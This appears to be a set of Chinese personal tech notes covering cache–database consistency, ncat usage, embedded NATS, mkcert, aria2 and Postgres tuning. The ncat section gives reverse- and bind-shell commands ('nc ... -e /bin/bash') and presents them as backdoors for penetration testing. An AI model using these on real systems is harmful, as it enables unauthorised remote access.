return strconv.FormatUint(uint64(vt), 10)
case uint8:
return strconv.FormatUint(uint64(vt), 10)
case uint16:
return strconv.FormatUint(uint64(vt), 10)
case uint32:
return strconv.FormatUint(uint64(vt), 10)
case uint64:
return strconv.FormatUint(vt, 10)
case []byte:
return string(vt)
default:
return fmt.Sprint(val.Interface())
}
}
数据库与缓存的一致性
常见方案
- 先写缓存,再写数据库
- 先写数据库,再写缓存
- 先删缓存,再写数据库
- 先写数据库,再删缓存
先写缓存,再写数据库
这种方式实际上不可取,比如:
当一个请求先写入了缓存,然后出现了网络异常,导致写入数据库失败。那么这种情况下缓存里缓存的就是无效数据。
先写数据库,再写缓存
这种方式可以解决上一种方式中无效缓存,但是也存在问题,比如:
当某一个缓存已经存在,此时一个请求去更新了该缓存对应的数据库记录,然后尝试写缓存的时候失败了,那么此时缓存与数据库的内容产生了不一致。
也有办法解决,但是仅限于并发度不高的情况,我们可以将这两个操作放在一个事务中,写缓存失败了就回滚事务即可。
问题:
当并发度高了后,很容易发生这类情况:
当请求 A 和请求 B 尝试修改同一数据库记录时(并发写)
- 请求 A 尝试写数据库
- 请求 A 写入数据库完成,尝试写入缓存,此时发生了某种问题(比如网络问题)导致写入缓存操作迟迟没有完成
- 请求 B 顺利的写数据库并写入了缓存
- 请求 A 写入缓存的操作姗姗来迟,成功完成写入缓存操作
这样的场景下,请求 B 的写入操作是新数据,但是最终缓存中的数据是请求 A 写入的数据,也就是旧数据。新数据被旧数据覆盖了。
先删缓存,再写数据库
对于之前两种需要写入缓存的方式,用删缓存来代替写缓存有一个明显的优势,那就是不需要每次都同时更新数据库和缓存,更加节省系统资源。特别是写多读少的场景,每次都需要写入缓存的开销是非常大的。
本方案也会在并发下产生一个问题:
当请求 A 要写入数据库,而请求 B 要读取数据库时(并发读写)
- 请求 A 删缓存,尝试写入数据库时发生了网络问题,导致写入数据库操作迟迟没有完成
- 请求 B 尝试读取数据
- 先读缓存,发现没有缓存
- 读数据库,注意此时请求 A 的写入数据库操作还没有完成,如果请求 A 最终能顺利完成,那么此时读取到的马上就会是旧数据
- 请求 B 读取数据成功,并将数据写入缓存
- 请求 A 在请求 B 完成操作后成功将数据写入数据库
同样会产生缓存与数据库中的数据不一致的问题。但是可以解决:
延迟双删
删一次不够,那我们就删两次,变成 先删缓存,再写数据库,延迟一定时间后再删缓存。
先写数据库,再删缓存
那么这种方案看起来总算近乎“完美”了吧,就算有并发读写,写请求完成前,读请求读取了旧值并将缓存设置成了旧值,但是最终写请求完成后会删除旧的缓存。
这中间短暂的数据库与缓存的不一致通常不被认为是错误,是可容忍的业务延迟。
但是所有的删缓存操作其实都还有个情况,那就是删缓存这个操作是有可能失败的,所以通常需要*重试机制,删缓存失败了我们就重试。
其实本方案有一个极端场景可能会导致数据库与缓存不一致:
并发读写时,读请求先到来,并且原来的缓存正好失效:
- 读请求到来时,发现没有缓存,尝试读数据库,但是读数据库时因为某种意外导致读数据库非常慢,一直没有完成
- 写请求成功在读请求读数据库完成之前写入了数据库,并且删除了缓存(此时本身就没有缓存)
- 读请求成功读取完数据库,并写入缓存
在 mysql mvcc 机制下,写请求的成功写入不影响读请求发生时,读请求看到的数据,也就是说读请求最终读出来的是旧数据,那么写入缓存的自然也是旧数据。
但是这种场景是非常极端的,因为我们都知道,同样情况下,读肯定是比写要快的,况且还多了个删缓存的操作,这种场景的发生情况得是读比写还慢,并且比写 + 访问缓存数据库并删除缓存还慢,实属极端。
尝试将数据库与缓存的一致性保障从业务逻辑中抽离出来
“先写数据库,再删缓存” 已经很够用了,因为上面说的那种极端情况非常罕见。
这里想说的是能否有这样一种方式来解决数据库与缓存的一致性:
以 Mysql 为例,Mysql 的 binlog 通常被用来在多个数据库实例之间进行数据同步,那能否利用 binlog 来达到我们的目的?
为此我做了一个 POC (概念验证) cache-killer。下面来讲一下我的实现。
我通过实时监听 mysql 最新的 binlog 日志,并从中解析新的事件,当事件类型为 UPDATE_ROW 或是 DELETE_ROW 时获取 schema, table_ID, Rows[0][0], Rows[0][0]是受影响的记录的第一个列的值,通常来说就是主键了, 而 table_ID会通过寻找 TABLE_MAP 事件找到对应的数据库表,最后会拼装成这样 数据库:表名:主键值这是场景的缓存键的形式,当得到需要删除的缓存键时,接下来要做的就是删除缓存了。大致流程如下:
- 实时解析 binlog,并拼装出缓存键
- 尝试删除缓存
- 删除成功则万事大吉
- 因各种原因删除失败则将对应的缓存键放入"死亡名单"
- 后台会有一个定时任务,定时检查"死亡名单"
- 若"死亡名单"不为空,尝试从中取出缓存键,再次尝试"杀死"
- 删除成功则将对应缓存键从"死亡名单"中移除
- 删除失败将对应缓存键的计数器加一
- 当定时任务尝试指定次数后都没能将缓存杀死,那么会将对应键从"死亡名单"移除,并标记为"不可摧毁"后放入一个通道中
- 当"不可摧毁"通道中有内容时,将其中的键取出后通知系统管理员手动处理对应的键
这样的好处就是在代码中不再需要处理删除键的操作,并且也有充分的机制来保证对删除缓存操作的重试。当然,当始终无法"杀死"一个缓存时,通过一定方式(邮件,钉钉,企业微信,飞书等)通知系统管理员来手动处理事件是必要的。
nmap-netcat(nc)
nc 是由 C 编写的非常强悍的网络工具,nc 主要有 4 个版本,gnu nc (2004 年停止维护,也叫 nc traditional), openbsd nc(重写了 gnu nc,在正常维护),nmap-netcat(也叫 ncat,由 nmap 重写 nc traditional,被称为 21 世纪的 netcat,也是功能最多的 nc)。
下面我介绍的就是 nmap-netcat,出现的不论是 nc 还是 ncat 请一律当 ncat 处理,因为部分在 CentOS 上执行,CentOS上的 nc 就是 ncat。
安装
https://nmap.org/download ,ncat 集成在 nmap 中,可以通过安装 nmap 获取 ncat 。
Centos / RedHat
yum install nc
名字就是 nc,但是安装的时候能看到安装的是 nmap-netcat。
Archlinux
sudo pacman -S nmap
archlinux 通过装 nmap 会附带上 ncat(即 nc)。
功能介绍
端口扫描
ncat 没有端口扫描(但是 openbsd nc 有),谁让它是由 nmap.org 重写的呢,nmap 本身就可以说是命令行工具中的端口扫描这块做的最好的,所以集成在 nmap 中的 ncat 没有必要还带端口扫描功能,端口扫描直接用 nmap。
TCP/UDP 通信
# -l 表示监听,-p 指定端口,-v 表示会输出详细信息(-vv, -vvv 可以更详细)
# 默认是监听 tcp 。
ncat -lvp 1589
# 唯一跟上面不同的就是这次监听的是 udp 。
ncat -lvup 1589
可以按 mkcert 生成自签证书。
# 使用 ssl 来加密通信(否则是明文的,统一网络的人可以轻松嗅探到传输内容)
# --ssl-key,--ssl-cert 可以手动指定证书,--ssl 是生成并使用一个临时证书
ncat --ssl -lvp 1589
# 如果监听端使用了 --ssl 那么客户端也需要。
ncat --ssl -nv <IP Address> 1589
成功建立通信后可以直接在命令行输入字符来进行通信,会像聊天一样。
流量转发
流量转发可以用很多姿势,这里我用一个比较容易理解的姿势:
# 目标机器
nc -lvvp 1665
# 中间负责转发的机器。-c 表示连接后直接用 sh 执行 -c 的内容。
# 这里是表示连接到达中间服务器后,中间服务器再连接目标服务器,从而实现流量转发
nc -lvvp 1589 -c 'nc -nv <目标机器 IP> <端口>'
# 客户端
nc -nv <中间机器 IP> <中间机器端口>
这样操作后,当客户端执行时,流量走向为:
客户端 -> 中间机器 IP:PORT -> 目标机器 IP:PORT
发送文件
既然都能通信了,那么发文件也是理所应当的,传文件本质也是流量传输。
# 提供文件的机器,这样表示建立连接后把 temp.txt 的内容发送过去
nc -lvvp 1665 < temp.txt
# 需要获取文件的机器,这样与目标建立连接后,把它发过来的内容重定向到一个文件中
nc -nv <IP> <PORT> > out.txt
方向换一下也是同理:
# 接收文件的机器
nc -lvvp 1665 > out.txt
# 发送文件的机器
nc -nv <IP> <PORT> < temp.txt
反弹 Shell
这个一般用于渗透时留后门,主要是利用 nc 的 -c 和 -e 。
# 让客户端发送自己的 shell 给 <IP> <PORT>
# 客户端,这样 <IP> <PORT> 被监听时就会拿到客户端的 shell
# 后续 <IP> <PORT> 要再转发还是什么都可以自由操作
nc -nv <IP> <PORT> -e /bin/bash
-or
nc -nv <IP> <PORT> -c bash
# 客户端开启一个端口,在这个端口上直接暴露自己的 shell
nc -lp 6666 -e /bin/bash
如果用于渗透,受害者一般是内网环境,所以都是用的第一种,主动发送 shell 给攻击者。第二种需要攻击者能访问到受害者的 ip:port 才行。加上一般都有防火墙阻拦,受害者的入站流量可能会被防火墙拦截,但是防火墙一般不会对出站流量有限制,这也是第一种方式的用的比较多的原因。
如果攻击者没有能让受害者访问到的 IP,一般通过内网穿透即可解决。
SSH 代理
~/.ssh/config
Host github.com
ProxyCommand ncat --proxy 127.0.0.1:10808 --proxy-type <Your proxy type> %h %p
这样对 github 仓库进行 git pull git push 这样的操作都会走代理。
--proxy 和 --proxy-type 可以让 ncat 摇身一变为一个代理工具。
--allow / --allowfile
限制可以连接到 ncat(nc) 的 hosts,可以指定一些 IP,来做到只允许指定目标连接。
--deny / --denyfile
与上面的相反,它是拒绝。
更多功能请自行探索
ncat 提供了许多功能,这些功能可以相互组合,或者配合其它东西来使用,能玩出的花样是非常多的。
message queue
消息队列杂谈
通过在在程序中嵌入 MQ 来缩减成本的可能性
kafka由 scala 和 java 编写,rocketmq,pulsar同样需要 java 环境,虽说它们不是不能嵌入,但是不太适合此类场景。而rabbitmq需要 erlang 环境,erlang 国内鲜有人知。activemq 已经渐渐淡出视野。
nats也是一种消息系统,并且是CNCF的孵化项目,不像 kafka、rocketmq 在国内大范围使用,但是同样可靠。
这一部分考虑到需要尝试一个能够被很容易嵌入的 MQ,可以尝试采用 nats,以下是一些考量:
- nats 由 go 编写,而 go 默认即是编译为单一二进制程序,并且 go 默认即是采用静态编译,所以也不需要运行的时候链接动态库,嵌入时需要考虑的面较少。
- nats 的 jetstream 提供了可靠的持久层。
- nats 内置集群能力,并且对于 jetstream cluster,使用了 nats 优化后的 raft 算法(和 2.8 以后的 kafka 的 kraft 类似)。
- nats 相对大多消息系统来说,资源占用更低,嵌入影响相对较小。
以下展示一个简短的嵌入在 go 程序中的示例,其它语言可以通过嵌入二进制 nats server 来实现。
package main
import (
"time"
"github.com/nats-io/nats-server/v2/server"
"github.com/nats-io/nats.go"
)
func main() {
// 通过 server.Options 可以配置 jetstream, cluster 等选项
server_ops := &server.Options{}
// 通过 server_ops 初始化 server
ns, err := server.NewServer(server_ops)
if err != nil {
panic(err)
}
// 启动 server
go ns.Start()
// 程序退出时正确关闭 server
defer ns.WaitForShutdown()
defer ns.Shutdown()
// 等待 server 准备好接受连接
if !ns.ReadyForConnections(5 * time.Second) {
panic("nats server 未能在指定时间内准备好接受连接")
}
nc, err := nats.Connect(ns.ClientURL())
if err != nil {
panic(err)
}
subject := "demo-subject"
// 订阅消息
nc.Subscribe(subject, func(msg *nats.Msg) {
println("Received message:", string(msg.Data))
})
// 发布消息
nc.Publish(subject, []byte("Hello World!"))
// 等待消息处理完成
time.Sleep(1 * time.Second)
// 关闭连接
nc.Close()
}
# go run .
Received message: Hello World!
目前有个小问题就是 nats 仅支持 tcp socket,不支持 IPC,比如 unix socket。这样需要占用一个 tcp 端口,通过 localhost(127.0.0.1) 或者绑定到本机的 ip 地址进行通信虽说要经过操作系统内核网络栈,但是通常情况下至少不需要走物理网卡了。
如果介意正在使用的网络接口上的端口被占用,可以起一个虚拟接口,监听在虚拟接口上。当然,这样同样引入了一个新的接口,也许也不太舒服。
社区有人测试过,嵌入的 nats 和外部运行的 nats 在百万级的消息冲击下性能近似。
Performance is an important aspect of every application, so let’s compare the performance for using NATS as an embedded or external service (cli, docker etc). We will run a benchmark for 1 million messages for 8 intervals.
Seems like there is not much difference in performance, that’s really impressive considering we are testing for millions of messages.
mkcert
mkcert 是 GO 编写的,一个简单的零配置的,用来生成自签证书的工具。
下面给一个简单的示例,在本地生成自签证书,并使用让 nc 使用生成的证书。
~ ········································································································································· 10:46:25
❯ mkcert -install
The local CA is already installed in the system trust store! 👍The local CA is already installed in the Firefox and/or Chrome/Chromium trust store! 👍
~ ········································································································································· 10:46:34
❯ mkcert example.com "*.example.com" example.test localhost 127.0.0.1 ::1
Created a new certificate valid for the following names 📜 - "example.com"
- "*.example.com"
- "example.test"
- "localhost"
- "127.0.0.1"
- "::1"
Reminder: X.509 wildcards only go one level deep, so this won't match a.b.example.com ℹ️
The certificate is at "./example.com+5.pem" and the key at "./example.com+5-key.pem" ✅
It will expire on 30 January 2025 🗓
~ ········································································································································· 10:47:37
❯ ls
公共 视频 文档 音乐 aria aria2-downloads Dockerfile example.com+5.pem GOPATH minio-binaries nowip_hosts.txt tech_backend.jar
模板 图片 下载 桌面 aria2-config cv_debug.log example.com+5-key.pem go math navicat_reset src
~ ········································································································································· 10:47:55
❯ ncat -lvp 1589 --ssl-key example.com+5-key.pem --ssl-cert example.com+5.pem
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1589
Ncat: Listening on 0.0.0.0:1589
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:39156.
Ncat: Failed SSL connection from 127.0.0.1: error:00000000:lib(0):func(0):reason(0)
mkcert 自动生成并安装一个本地 CA 到 root stores,并且生成 locally-trusted 证书。mkcert 不会自动使用证书来配置服务器,不过,这取决于你。
安装
Warning:
mkcert自动生成的rootCA-key.pem文件提供了完整的能力来拦截你机器上的安全请求。请不要分享它。
macOS
brew install mkcert
brew install nss # 如果用 Firefox 的话
Linux
在 Linux 上,首先要安装 certutil
sudo apt install libnss3-tools
-or-
sudo yum install nss-tools
-or-
sudo pacman -S nss
-or-
sudo zypper install mozilla-nss-tools
然后可以使用 Homebrew on Linux 来安装。
brew install mkcert
或者从源码构建(要求 Go 1.13+)
git clone https://github.com/FiloSottile/mkcert && cd mkcert
go build -ldflags "-X main.Version=$(git describe --tags)"
又或者使用 预构建的二进制文件。
curl -JLO "https://dl.filippo.io/mkcert/latest?for=linux/amd64"
chmod +x mkcert-v*-linux-amd64
sudo cp mkcert-v*-linux-amd64 /usr/local/bin/mkcert
对于 Arch Linux 用户(比如我),mkcert 在 Arch Linux 官方仓库中可用。
sudo pacman -S mkcert
Windows
使用 Chocolatey
choco install mkcert
或者使用 Scoop
scoop bucket add extras
scoop install mkcert
或者从源码构建(要求 Go 1.10+) ,或者使用 预构建的二进制文件。
如果遇到权限问题,请使用管理员运行 mkcert
支持的 root stores
mkcert 支持以下 root stores:
-
macOS system store
-
Windows system store
-
Linux 发行版提供
-
update-ca-trust(Fedora,RHEL,CentOS)或者 -
update-ca-certificates(Ubuntu,Debian,OpenSUSE,SLES)或者 -
trust(Arch)
-
-
Firefox (仅 macOS 和 Linux)
-
Chrome 和 Chromium
-
Java(当
JAVA_HOME被设置时)
为了把 local root CA 装到这些 root stores 中,你可以设置 TRUST_STORES 环境变量到一个逗号分隔的 list。有这些选项:"system","java" 和 "nss"(包括了 Firefox)。
高级 topics
高级选项
-cert-file FILE, -key-file FILE, -p12-file FILE
自定义输出路径.
-client
生成供客户端认证使用的证书.
-ecdsa
生成使用一个 ECDSA (一种椭圆曲线签名算法)key 来生成证书.
-pkcs12
生成一个 ".p12" PKCS #12 文件,也可以被识别为 ".pfx" 文件,
包含 cert 和 key for legacy applications.
-csr CSR
生成一个给予 CSR(证书签名申请) 的证书。
与除了 -install 和 -cert-file 以外的其它所以 flag 和参数冲突!
请注意! 你必须把这些选项放在域名列表之前。
例如
mkcert -key-file key.pem -cert-file cert.pem example.com *.example.com
S/MIME (邮件安全证书)
用下面这种方式 mkcert 会生成一个 S/MIME 证书:
mkcert filippo@example.com
移动设备
对于要让移动设备信任证书的情况,你得安装 root CA。就是 rootCA.pem 这个文件,可以通过 mkcert -CAROOT 打印出这个文件所在的目录。
在 iOS 上,你也可以使用 AirDrop,把 CA 邮件发给你自己,或者通过一个 HTTP server 提供它。在打开它之后,你需要 install the profile in Settings > Profile Downloaded and then enable full trust in it 。
对于 Android ,你得安装这个 CA 然后在应用程序的开发版本中启用 user roots。可以看一看这个 StackOverflow 回答 。
用 Node.js 来使用这个 root
Node 不使用 system root store,所以它不会自动接受 mkcert 证书。相反,你得设置 NODE_EXTRA_CA_CERTS 环境变量。
export NODE_EXTRA_CA_CERTS="$(mkcert -CAROOT)/rootCA.pem"
改变 CA 文件的位置
CA 证书和它的 key 被存储在用户家目录的一个文件夹中。一般来说你不会想去关注它的位置,因为它会被自动装载。但是你可以通过 mkcert -CAROOT 来打印这个目录位置。
如果你想要管理单独的 CA 们,你可以使用 $CAROOT 环境变量来设置 mkcert 放置和寻找 CA files 的路径。
在其它系统上安装 CA
安装 trust store 不需要 CA key(只要 CA),所以你可以导出 CA,并且使用 mkcert 来安装到其它机器上。
-
找到
rootCA.pem文件,可以用mkcert -CAROOT找到对应目录。 -
把它 copy 到别的机器上。
-
设置
$CAROOT为rootCA.pem所在目录。 -
运行
mkcert -install(arch linux 可以sudo trust anchor --store rootCA.pem,其它发行版可以用自带的命令手动添加来信任 CA)
请千万记住 mkcert 是用于开发目的的,不建议用于生产,所以它不应该被用到用户终端上,并且你不应该导出或者共享 rootCA-key.pem 。
aria2
aria2 配置
# 找个地方放 aria2,这里的路径都能按自己需求改,不必跟我保持一致
sudo echo "Aria2" > /etc/hostname
sudo adduser Aria2
su - Aria2
mkdir -p ~/.aria2
cd ~/.aria2 && touch aria2.conf aria2.session
# 编写 aria2 配置文件
vim ~/.aria2/aria2.conf
## 进度保存相关 ##
# 从会话文件中读取下载任务
input-file=/home/Aria2/.aria2/aria2.session
# 在Aria2退出时保存`错误/未完成`的下载任务到会话文件
save-session=/home/Aria2/.aria2/aria2.session
# 定时保存会话, 0为退出时才保存, 需1.16.1以上版本, 默认:0
save-session-interval=60
## 文件保存相关 ##
# 文件的保存路径, 默认: 当前启动位置
dir=/home/Aria2/download/
# 启用磁盘缓存, 0为禁用缓存, 需1.16以上版本, 默认:16M
disk-cache=32M
# 文件预分配方式, 能有效降低磁盘碎片, 默认:prealloc
# 预分配所需时间: none < falloc ? trunc < prealloc
# falloc和trunc则需要文件系统和内核支持
# NTFS建议使用falloc, EXT3/4建议trunc, MAC 下需要注释此项
#file-allocation=none
# 断点续传
continue=true
## 下载连接相关 ##
# 最大同时下载任务数, 运行时可修改, 默认:5
max-concurrent-downloads=15
# 同一服务器连接数, 添加时可指定, 默认:1
max-connection-per-server=5
# 最小文件分片大小, 添加时可指定, 取值范围1M -1024M, 默认:20M
# 假定size=10M, 文件为20MiB 则使用两个来源下载; 文件为15MiB 则使用一个来源下载
min-split-size=10M
# 单个任务最大线程数, 添加时可指定, 默认:5
split=16
# 整体下载速度限制, 运行时可修改, 默认:0
#max-overall-download-limit=0
# 单个任务下载速度限制, 默认:0
#max-download-limit=0
# 整体上传速度限制, 运行时可修改, 默认:0
#max-overall-upload-limit=0
# 单个任务上传速度限制, 默认:0
#max-upload-limit=0
# 禁用IPv6, 默认:false
#disable-ipv6=true
# 连接超时时间, 默认:60
#timeout=60
# 最大重试次数, 设置为0表示不限制重试次数, 默认:5
#max-tries=5
# 设置重试等待的秒数, 默认:0
#retry-wait=0
## RPC相关设置 ##
# 启用RPC, 默认:false
enable-rpc=true
# 允许所有来源, 默认:false
rpc-allow-origin-all=true
# 允许非外部访问, 默认:false
rpc-listen-all=true
# 事件轮询方式, 取值:[epoll, kqueue, port, poll, select], 不同系统默认值不同
#event-poll=select
# RPC监听端口, 端口被占用时可以修改, 默认:6800
#rpc-listen-port=6800
# 设置的RPC授权令牌, v1.18.4新增功能, 取代 --rpc-user 和 --rpc-passwd 选项
#rpc-secret=<TOKEN>
# 设置的RPC访问用户名, 此选项新版已废弃, 建议改用 --rpc-secret 选项
#rpc-user=<USER>
# 设置的RPC访问密码, 此选项新版已废弃, 建议改用 --rpc-secret 选项
#rpc-passwd=<PASSWD>
# 是否启用 RPC 服务的 SSL/TLS 加密,
# 启用加密后 RPC 服务需要使用 https 或者 wss 协议连接
#rpc-secure=true
# 在 RPC 服务中启用 SSL/TLS 加密时的证书文件,
# 使用 PEM 格式时,您必须通过 --rpc-private-key 指定私钥
#rpc-certificate=/path/to/certificate.pem
# 在 RPC 服务中启用 SSL/TLS 加密时的私钥文件
#rpc-private-key=/path/to/certificate.key
## BT/PT下载相关 ##
# 当下载的是一个种子(以.torrent结尾)时, 自动开始BT任务, 默认:true
#follow-torrent=true
# BT监听端口, 当端口被屏蔽时使用, 默认:6881-6999
listen-port=51413
# 单个种子最大连接数, 默认:55
#bt-max-peers=55
# 打开DHT功能, PT需要禁用, 默认:true
enable-dht=false
# 打开IPv6 DHT功能, PT需要禁用
#enable-dht6=false
# DHT网络监听端口, 默认:6881-6999
#dht-listen-port=6881-6999
# 本地节点查找, PT需要禁用, 默认:false
#bt-enable-lpd=false
# 种子交换, PT需要禁用, 默认:true
enable-peer-exchange=false
# 每个种子限速, 对少种的PT很有用, 默认:50K
#bt-request-peer-speed-limit=50K
# 客户端伪装, PT需要
peer-id-prefix=-TR2770-
user-agent=Transmission/2.77
# 当种子的分享率达到这个数时, 自动停止做种, 0为一直做种, 默认:1.0
seed-ratio=0
# 强制保存会话, 即使任务已经完成, 默认:false
# 较新的版本开启后会在任务完成后依然保留.aria2文件
#force-save=false
# BT校验相关, 默认:true
#bt-hash-check-seed=true
# 继续之前的BT任务时, 无需再次校验, 默认:false
bt-seed-unverified=true
# 保存磁力链接元数据为种子文件(.torrent文件), 默认:false
bt-save-metadata=true
# tracker,wget https://trackerslist.com/best_aria2.txt -O - |awk NF
#bt-tracker=traker1,traker2
开机自启
# 创建 service 文件
tee ~/.aria2/aria2.service <<EOF
[Unit]
Description=Aria2 Service
After=network.target
Wants=network.target
[Install]
WantedBy=multi-user.target
[Service]
# 使用当前用户运行程序
User=$USER
Group=$USER
Type=simple
PIDFile=/run/aria2.pid
ExecStart=/usr/bin/aria2c --conf-path $HOME/.aria2/aria2.conf
Restart=on-failure
EOF
# 加入 Systemd
sudo ln -s ${HOME}/.aria2/aria2.service /lib/systemd/system/
# 重新加载 unit 文件
sudo systemctl daemon-reload
# 开启开机自启,并启用服务
sudo systemctl enable --now aria2
Postgres
利用 Docker 快速在 当前工作目录(pwd) 启动一个本地 postgres 环境
使用 alpine based image,并且挂载了 unix socket。
$ mkdir conf
$ docker run -i --rm postgres:15-alpine cat /usr/local/share/postgresql/postgresql.conf.sample > conf/postgresql.conf
$ docker run -d \
-v `pwd`/conf/postgresql.conf:/etc/postgresql/postgresql.conf \
-v `pwd`/data:/var/lib/postgresql/data \
-v /var/run/postgresql:/var/run/postgresql \
-p 5432:5432 \
-e POSTGRES_USER=<YOUR USER NAME> \
-e LANG=zh_CN.utf8 \
-e POSTGRES_INITDB_ARGS="--locale-provider=icu --icu-locale=zh-CN" \
-e POSTGRES_PASSWORD=<YOUR PASSWORD> \
postgres:15-alpine -c 'config_file=/etc/postgresql/postgresql.conf'
使用 pgcli 来获得拥有更友好的客户端
$ sudo pacman -S pgcli
# -or-
$ sudo apt-get install pgcli
# -or-
$ brew install pgcli
# -or-
$ pip install -U pgcli
默认启动直接通过 unix socket 连接 postgres
$ pgcli
Server: PostgreSQL 15.1
Version: 3.5.0
Home: http://pgcli.com
m4n5ter> exit
Goodbye!
Postgres 一般应该调整的参数
此处内容来自: https://juejin.cn/post/6903313925727584264
官方文档: https://www.postgresql.org/docs/current/admin.html 中文社区翻译: http://www.postgres.cn/
max_connections
允许的最大客户端连接数。这个参数设置大小和work_mem有一些关系。配置的越高,可能会占用系统更多的内存。通常可以设置数百个连接,如果要使用上千个连接,建议配置连接池来减少开销。
shared_buffers
Postgres 使用自己的缓冲区,也使用Linux操作系统内核缓冲 OS Cache。这就说明数据两次存储在内存中,首先是 Postgres 缓冲区,然后是操作系统内核缓冲区。与其他数据库不同,Postgres 不提供直接IO,所以这又被称为双缓冲。Postgres 缓冲区称为shared_buffer,建议设置为物理内存的 1/4。而实际配置取决于硬件配置和工作负载,如果你的内存很大,而你又想多缓冲一些数据到内存中,可以继续调大shared_buffer。
effective_cache_size
这个参数主要用于 Postgres 查询优化器。是单个查询可用的磁盘高速缓存的有效大小的一个假设,是一个估算值,它并不占据系统内存。由于优化器需要进行估算成本,较高的值更有可能使用索引扫描,较低的值则有可能使用顺序扫描。一般这个值设置为内存的 1/2 是正常保守的设置,设置为内存的 3/4 是比较推荐的值。通过free命令查看操作系统的统计信息,您可能会更好的估算该值。
[pg@e22 ~]$ free -g
total used free shared buff/cache available
Mem: 62 2 5 16 55 40
Swap: 7 0 7
work_mem
这个参数主要用于写入临时文件之前内部排序操作和散列表使用的内存量,增加work_mem参数将使Postgres 可以进行更大的内存排序。这个参数和max_connections有一些关系,假设你设置为 30MB,则 40 个用户同时执行查询排序,很快就会使用 1.2GB 的实际内存。同时对于复杂查询,可能会运行多个排序和散列操作,例如涉及到8张表进行合并排序,此时就需要 8 倍的work_mem。
如下面案例所示,该环境使用 4MB 的work_mem,在执行排序操作的时候,使用的Sort Method是external merge Disk。
kms=> explain (analyze,buffers) select * from KMS_BUSINESS_HALL_TOTAL order by buss_query_info;
QUERY PLAN
---------------------------------------------------------------------------------------------------------------------------------------------------------
Gather Merge (cost=262167.99..567195.15 rows=2614336 width=52) (actual time=2782.203..5184.442 rows=3137204 loops=1)
Workers Planned: 2
Workers Launched: 2
Buffers: shared hit=68 read=25939, temp read=28863 written=28947
-> Sort (cost=261167.97..264435.89 rows=1307168 width=52) (actual time=2760.566..3453.783 rows=1045735 loops=3)
Sort Key: buss_query_info
Sort Method: external merge Disk: 50568kB
Worker 0: Sort Method: external merge Disk: 50840kB
Worker 1: Sort Method: external merge Disk: 49944kB
Buffers: shared hit=68 read=25939, temp read=28863 written=28947
-> Parallel Seq Scan on kms_business_hall_total (cost=0.00..39010.68 rows=1307168 width=52) (actual time=0.547..259.524 rows=1045735 loops=3)
Buffers: shared read=25939
Planning Time: 0.540 ms
Execution Time: 5461.516 ms
(14 rows)
复制代码
当我们把参数修改成 512MB 的时候,可以看到Sort Method变成了quicksort Memory,变成了内存排序。
kms=> set work_mem to "512MB";
SET
kms=> explain (analyze,buffers) select * from KMS_BUSINESS_HALL_TOTAL order by buss_query_info;
QUERY PLAN
------------------------------------------------------------------------------------------------------------------------------------------
Sort (cost=395831.79..403674.80 rows=3137204 width=52) (actual time=7870.826..8204.794 rows=3137204 loops=1)
Sort Key: buss_query_info
Sort Method: quicksort Memory: 359833kB
Buffers: shared hit=25939
-> Seq Scan on kms_business_hall_total (cost=0.00..57311.04 rows=3137204 width=52) (actual time=0.019..373.067 rows=3137204 loops=1)
Buffers: shared hit=25939
Planning Time: 0.081 ms
Execution Time: 8419.994 ms
(8 rows)
复制代码
maintenance_work_mem
指定维护操作使用的最大内存量,例如(Vacuum、Create Index和Alter Table Add Foreign Key),默认值是 64MB。由于通常正常运行的数据库中不会有大量并发的此类操作,可以设置的较大一些,提高清理和创建索引外键的速度。
postgres=# set maintenance_work_mem to "64MB";
SET
Time: 1.971 ms
postgres=# create index idx1_test on test(id);
CREATE INDEX
Time: 7483.621 ms (00:07.484)
postgres=# set maintenance_work_mem to "2GB";
SET
Time: 0.543 ms
postgres=# drop index idx1_test;
DROP INDEX
Time: 133.984 ms
postgres=# create index idx1_test on test(id);
CREATE INDEX
Time: 5661.018 ms (00:05.661)
复制代码
可以看到在使用默认的 64MB 创建索引,速度为 7.4 秒,而设置为 2GB 后,创建速度是 5.6 秒
wal_sync_method
每次发生事务后,Postgres 会强制将提交写到 WAL 日志的方式。可以使用pg_test_fsync命令在你的操作系统上进行测试,fdatasync是 Linux 上的默认方法。如下所示,我的环境测试下来fdatasync还是速度可以的。不支持的方法像fsync_writethrough直接显示n/a。
postgres=# show wal_sync_method ;
wal_sync_method
-----------------
fdatasync
(1 row)
[pg@e22 ~]$ pg_test_fsync -s 3
3 seconds per test
O_DIRECT supported on this platform for open_datasync and open_sync.
Compare file sync methods using one 8kB write:
(in wal_sync_method preference order, except fdatasync is Linux's default)
open_datasync 4782.871 ops/sec 209 usecs/op
fdatasync 4935.556 ops/sec 203 usecs/op
fsync 3781.254 ops/sec 264 usecs/op
fsync_writethrough n/a
open_sync 3850.219 ops/sec 260 usecs/op
Compare file sync methods using two 8kB writes:
(in wal_sync_method preference order, except fdatasync is Linux's default)
open_datasync 2469.646 ops/sec 405 usecs/op
fdatasync 4412.266 ops/sec 227 usecs/op
fsync 3432.794 ops/sec 291 usecs/op
fsync_writethrough n/a
open_sync 1929.221 ops/sec 518 usecs/op
Compare open_sync with different write sizes:
(This is designed to compare the cost of writing 16kB in different write
open_sync sizes.)
1 * 16kB open_sync write 3159.780 ops/sec 316 usecs/op
2 * 8kB open_sync writes 1944.723 ops/sec 514 usecs/op
4 * 4kB open_sync writes 993.173 ops/sec 1007 usecs/op
8 * 2kB open_sync writes 493.396 ops/sec 2027 usecs/op
16 * 1kB open_sync writes 249.762 ops/sec 4004 usecs/op
Test if fsync on non-write file descriptor is honored:
(If the times are similar, fsync() can sync data written on a different
descriptor.)
write, fsync, close 3719.973 ops/sec 269 usecs/op
write, close, fsync 3651.820 ops/sec 274 usecs/op
Non-sync'ed 8kB writes:
write 400577.329 ops/sec 2 usecs/op
复制代码
wal_buffers
事务日志缓冲区的大小,Postgres 将 WAL 记录写入缓冲区,然后再将缓冲区刷新到磁盘。在PostgreSQL 12版中,默认值为 -1,也就是选择等于 shared_buffers 的 1/32 。如果自动的选择太大或太小可以手工设置该值。一般考虑设置为 16MB。
synchronous_commit
客户端执行提交,并且等待 WAL 写入磁盘之后,然后再将成功状态返回给客户端。可以设置为 on,remote_apply,remote_write,local,off 等值。默认设置为 on。如果设置为off,会关闭sync_commit,客户端提交之后就立马返回,不用等记录刷新到磁盘。此时如果PostgreSQL实例崩溃,则最后几个异步提交将会丢失。
default_statistics_target
